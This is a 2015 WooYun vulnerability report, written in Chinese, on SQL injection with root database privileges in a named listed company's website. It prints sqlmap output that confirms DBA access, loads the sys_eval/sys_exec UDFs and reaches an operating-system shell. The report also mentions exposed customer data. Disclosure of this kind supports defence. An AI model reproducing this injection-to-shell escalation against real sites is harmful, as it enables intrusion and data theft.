漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0134793
漏洞标题:某上市公司官网存在sql注入漏洞(root权限),暴露大量数据,并可getshell
相关厂商:cncert国家互联网应急中心
漏洞作者: 路人甲
提交时间:2015-08-20 22:15
修复时间:2015-10-05 19:40
公开时间:2015-10-05 19:40
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-08-20: 细节已通知厂商并且等待厂商处理中
2015-08-21: cncert国家互联网应急中心暂未能联系到相关单位,细节仅向通报机构公开
2015-08-31: 细节向核心白帽子及相关领域专家公开
2015-09-10: 细节向普通白帽子公开
2015-09-20: 细节向实习白帽子公开
2015-10-05: 细节向公众公开
简要描述:
详细说明:


上市公司中源协和官网存在sql注入漏洞(root权限),暴露大量数据,并可getshell
漏洞页面:http://**.**.**.**//Investor_AnnouncementDetail.aspx?id=401
数据量蛮大的,这里只是简单的扫了一下
好多客户信息啊
还可以拿shell呢
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[15:23:19] [INFO] testing if current user is DBA
[15:23:19] [INFO] fetching current user
[15:23:19] [INFO] retrieved: root@%
current user is DBA: True
[15:23:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[15:23:19] [INFO] fetched data l
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 1
[15:42:56] [INFO] checking if UDF 'sys_eval' already exist
[15:42:56] [INFO] retrieved: 0
[15:42:56] [INFO] checking if UDF 'sys_exec' already exist
[15:42:56] [INFO] retrieved: 0
[15:42:56] [INFO] detecting back-end DBMS version from its banner
[15:42:56] [INFO] retrieved: 5.0.67
[15:43:16] [INFO] retrieved: 48384
[15:43:16] [INFO] the remote file ./libsctuk.dll is larger than the local file /usr/share/sqlmap/udf/mysql/windows/32/lib_mysqludf_sys.dll
[15:43:16] [ERROR] there has been a problem uploading the shared library, it looks like the binary file has not been written on the database underlying file system
do you want to proceed anyway? Beware that the operating system takeover will fail [y/N] y
[15:44:31] [INFO] creating UDF 'sys_eval' from the binary UDF file
[15:44:31] [INFO] creating UDF 'sys_exec' from the binary UDF file
[15:44:32] [INFO] going to use injected sys_eval and sys_exec user-defined functions for operating system command execution
[15:44:32] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
漏洞证明:
如上,还望乌云这次能多给点
修复方案:
过滤,降权
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2015-08-21 19:39
厂商回复:
CNVD确认所述情况,已由CNVD通过网站管理方公开联系渠道向其邮件通报,由其后续提供解决方案并协调相关用户单位处置。
最新状态:
暂无